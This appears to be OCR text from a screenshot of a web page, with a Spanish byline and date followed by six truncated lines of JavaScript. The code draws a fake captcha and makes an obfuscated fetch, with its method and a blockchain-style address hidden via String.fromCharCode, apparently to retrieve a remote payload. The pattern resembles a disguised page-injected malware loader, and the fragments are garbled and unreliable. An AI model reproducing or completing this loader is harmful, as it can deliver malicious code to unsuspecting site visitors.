
55
0
By
Salomón Sanz
-
18 de junio de 2026
🔗 SHA sum:
6c51feff2c167847593f34482045102e
Updated:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130